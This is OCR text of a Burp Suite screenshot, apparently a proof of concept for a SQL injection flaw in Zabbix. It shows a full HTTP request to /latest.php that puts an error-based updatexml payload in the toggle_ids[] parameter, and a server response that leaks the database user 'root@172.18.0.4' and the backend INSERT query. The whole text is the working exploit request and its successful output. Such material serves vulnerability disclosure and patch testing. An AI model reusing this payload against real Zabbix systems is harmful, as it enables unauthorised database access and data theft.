 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to Null
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.11.130:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /latest.php?output=ajax&sid=d6f000bf0d0aa200&favobj=toggle&toggle_open_state=1
&toggle_ids[]=updatexml(0,concat(0xa,user()),0) HTTP/1.1
2 Host: 192.168.11.130:8080
3 Accept: text/javascript, text/html, application/xml, text/xml, */*
4 X-Prototype-Version: 1.6.1
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.132 Safari/537.36
7 Origin: http://192.168.11.130:8080
8 Referer: http://192.168.11.130:8080/zabbix.php?action=dashboard.view
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=3iqrt5ugmmls728c81tdlqgg82; zbx_sessionid=
fbbcbf8ddd7c45bdd6f000bf0d0aa200
12 Connection: close
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Oct 2023 02:08:41 GMT
3 Server: Apache/2.4.33 (Unix)
4 X-Powered-By: PHP/5.6.36
5 Set-Cookie: zbx_sessionid=fbbcbf8ddd7c45bdd6f000bf0d0aa200
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=3iqrt5ugmmls728c81tdlqgg82; path=/
10 Set-Cookie: PHPSESSID=3iqrt5ugmmls728c81tdlqgg82; path=/
11 Content-Length: 401
12 Connection: close
13 Content-Type: application/javascript; charset=UTF-8
14
15 <div class="msg-bad"><div class="msg-details"><ul><li>Error in query [INSERT INTO
profiles (profileid, userid, idx, value_int, type, idx2) VALUES (1, 2,
'web.latest.toggle', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax
error: '</li><li>root@172.18.0.4']</li></ul></div><span class="overlay-close-btn"
onclick="javascript: $(this).closest('.msg-bad').remove();" title="Close"></span><
/div>
Search 0 highlights
Inspector
Notes
Done 919 bytes | 74 millis